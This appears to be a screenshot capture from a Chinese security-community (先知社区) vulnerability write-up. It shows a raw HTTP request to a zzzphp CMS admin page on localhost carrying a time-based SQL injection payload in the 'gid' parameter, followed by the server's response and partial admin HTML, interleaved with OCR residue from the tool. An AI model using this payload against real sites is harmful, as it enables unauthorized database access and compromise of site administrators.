 GET /zzzphp/admin241/?module=admingroup&gid=aaa'or(sleep(0.3))or' HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: zzz_adminpass=1; zzz_adminpath=0; zzz_adminname=admin;
zzz_admintime=1574763592; zzz_adminface=..%2Fplugins%2Fface%2Fface1.png;
PHPSESSID=5iqginknjajejlgk18rerm73a3
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Thu, 28 Nov 2019 10:45:39 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 14573
<!doctype html public "-//w3c//dtd html 4.01 transitional//en"
"http://www.w3c.org/tr/1999/rec-html401-19991224/loose.dtd">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="../plugins/bootstrap/bootstrap.min.css" rel="stylesheet">
<link href="../plugins/bootstrap/font-awesome.min.css" rel="stylesheet">
<link href="../plugins/bootstrap/animate.min.css" rel="stylesheet">
<link href="../plugins/bootstrap/style.min.css" rel="stylesheet">
<link href="css/adminstyle.css" rel="stylesheet">
<script src="../js/jquery.min.js"></script>
<script src="../plugins/colorpicker/bootstrap-colorpicker.min.js"></script>
<!--[if lte ie 9]>
<script src="../js/respond.min.js"></script>
<script src="../js/html5.js"></script>
<![endif]-->
</head>
<body class="gray-bg">
<div class="wrapper wrapper-content">
<div class="ibox float-e-margins">
<div class="row m-t">
<form method="post" action="save.php?act=admingroup" class="form-horizontal"
? < + > Type a search term 0 matches
Ready
14,971 bytes | 2,512 millis
先知社区